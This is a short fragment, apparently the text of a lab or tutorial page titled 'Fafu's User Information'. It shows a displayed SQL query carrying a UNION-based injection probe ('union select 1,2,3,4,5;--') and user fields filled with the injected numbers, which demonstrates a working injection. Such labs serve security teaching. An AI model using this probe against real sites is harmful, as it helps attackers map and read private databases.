 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： 5
SQL： select * from users where id = 1 union
select 1,2,3,4,5;--
Error：